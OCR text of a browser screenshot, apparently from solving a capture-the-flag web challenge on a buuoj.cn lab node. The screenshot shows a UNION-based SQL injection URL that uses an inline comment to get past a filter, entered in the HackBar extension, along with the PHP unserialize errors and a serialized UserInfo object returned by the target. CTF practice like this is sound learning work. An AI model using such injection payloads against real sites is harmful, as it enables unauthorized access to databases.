 User
29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,data,3,4 from use
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:3:"123";s:3:"age";i:1;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,data,3,4 from users#
Post data Referer User Agent Cookies Clear All